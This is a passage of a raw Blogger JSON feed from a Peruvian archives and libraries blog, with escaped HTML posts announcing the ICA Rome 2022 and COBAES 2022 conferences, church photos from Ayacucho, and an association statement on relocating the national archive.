src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQwbdvRg2wKyss3tp7w04TnPKmPFPU_VljlRUX8h26eSQT_cLBkJApa5dgdUx-u4JlEXhBR3vFtFk30JxfVHDvp3N3pbm1rDrKsbWiNDibmtYRZ2xPQb7UB8bwovr2glVCBCEmHiT9QURwteG8cUCJjiEzAnJkyzMyMuYmkxTK7ETlzN6UXI3pSINy=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ENuestra Señora de Loreto\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Fotos: Jazmin Wong\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/8760036435746484287\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8760036435746484287?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8760036435746484287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8760036435746484287"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/ayacucho-y-las-33-iglesias-de-la-ciudad.html","title":"Ayacucho y las 33 iglesias de la ciudad de Huamanga"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNUrhemPjB6i5QwRo8gDn82_0yxiA528fUgxD_EQX0lNzah_3wBZSZuIyjeAOheBRrELyS8EKp_EbNWWkFFibp8J7rmwGGJTvT77zl--4bzTDgDTgmp5q-cBanbgLBLu4hsGbZ9JhFJKPP-tOW0ZA0zV6LZgz8LD7DoeIFREc8O_yX3oiEwrUR2JxV=s72-w480-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4532195343998523834"},"published":{"$t":"2022-01-04T16:57:00.000-08:00"},"updated":{"$t":"2022-01-04T16:57:00.387-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"ICA Roma 2022 Conferencia"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=s1600\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"344\" data-original-width=\"1600\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=w640-h138\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 class=\"rtecenter\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 26px; font-weight: 300; line-height: 1.1; margin-bottom: 13px; margin-top: 26px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EArchivos: Acortar la brecha\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: x-large; text-align: justify;\"\u003EEl tema de esta edición\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: x-large; text-align: justify;\"\u003E\"los Archivos como un medio para acortar una brecha transversal y multinivel\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"rtecenter\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 13px; text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Consejo Internacional de Archivos (ICA) tiene el placer de anunciar en colaboración con\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003ESOS Archivi y Symposia Srl\u003C\/span\u003E\u0026nbsp;que la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E9a conferencia de ICA llevará a cabo en 2022 en Roma del 19 al 23 de septiembre\u003C\/span\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl evento es realizado con la colaboración de\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u0026nbsp;ANAI\u003C\/span\u003E,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EDGA\u0026nbsp;\u003C\/span\u003Ee\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EConvention Bureau Roma\u0026amp;Lazio.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EMayor información:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Ehttps:\/\/www.ica.org\/es\/ica-roma-2022-conferencia\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E👉\u003C\/span\u003E\u003Cspan style=\"font-size: 16px; text-align: left;\"\u003E:\u003C\/span\u003E\u0026nbsp;ica@ica.org\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 13px;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4532195343998523834\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4532195343998523834?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4532195343998523834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4532195343998523834"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/ica-roma-2022-conferencia.html","title":"ICA Roma 2022 Conferencia"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=s72-w640-h138-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-636458660104835586"},"published":{"$t":"2022-01-04T16:05:00.002-08:00"},"updated":{"$t":"2022-01-04T16:05:11.370-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bibliotecas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"Congreso internacional de Bibliotecas Académicas y Especializadas - COBAES 2022"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=s500\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ECOBAES 2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ESe realizará III Congreso internacional de Bibliotecas\nAcadémicas y Especializadas - COBAES 2022 “Resiliencia, Innovación y Cohesión\nSocial” en la ciudad de Medellín - Colombia, los días 3 al 5 de agosto de 2022,\nen Medellín - Antioquia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl programa incluirá aspectos, actualizaciones y avances en\nel campo de: Tecnologías Emergentes y Disruptivas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPuedes escribir👉: \u003Ca href=\"mailto:cobaes2022@gmail.com\" target=\"_blank\"\u003E\u003Cspan style=\"background: white; border: none windowtext 1.0pt; font-family: \u0026quot;Segoe UI Historic\u0026quot;,sans-serif; font-size: 11.5pt; line-height: 107%; mso-border-alt: none windowtext 0cm; padding: 0cm;\"\u003Ecobaes2022@gmail.com\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;https:\/\/www.facebook.com\/Cobaes2022\/\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/636458660104835586\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/636458660104835586?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/636458660104835586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/636458660104835586"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/congreso-internacional-de-bibliotecas.html","title":"Congreso internacional de Bibliotecas Académicas y Especializadas - COBAES 2022"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiom4bQ2nY8TYBYQ9Fvh42SyUe4a1osQpm_raqIbMFttZNQToxygJ0W7VneB_cBcjJbWORolr8Arg2t-PPH12wmVMkmsIMTbSLKKWOYt2AJw2vt_A14ddBqAy3wm9jNHy04U9UaGLuQ42vtdhdrGJ0-kCS5QXnCSLDvyg_usCvP9qYj_MZhf4Vbu8w-=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://archivosagil.blogspot.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111005733495799356059_1768610827067&_=1768610827068
body_size: 19446
content:
// API callback
jQuery111005733495799356059_1768610827067({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1526"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-8928453236768022937"},"published":{"$t":"2024-05-24T16:39:00.000-07:00"},"updated":{"$t":"2024-05-24T17:05:18.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AGN"}],"title":{"type":"text","$t":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"204\" data-original-width=\"204\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, ante la diversa información que viene circulando, sobre el próximo\ntraslado del Archivo General de la Nación a un local ubicado en el Callao,\ndesea manifestar lo siguiente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E1\u003C\/span\u003E.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 1.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELamentamos,\nque a pesar de haber pasado tantos años desde el inicio del litigio judicial\nsobre la propiedad del local que ocupa el AGN, no se hayan tomado las medidas\njurídicas para sobreponer al interés del Poder Judicial el interés por la\ncustodia de los documentos que ahí se albergan y que finalmente, hoy se tenga\nun fallo judicial inapelable y que se encuentra próximo a ser ejecutado con un\ndesalojo, inclusive.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha mostrado ampliamente las condiciones en que se custodia el patrimonio\ndocumental del Perú en el sótano de dicho inmueble así también las condiciones\nde trabajo de nuestros colegas archiveros del AGN, siendo que ni una ni otra\nson condiciones adecuadas para la custodia y el trabajo, siendo un riesgo\nlatente permanecer en dichas condiciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: 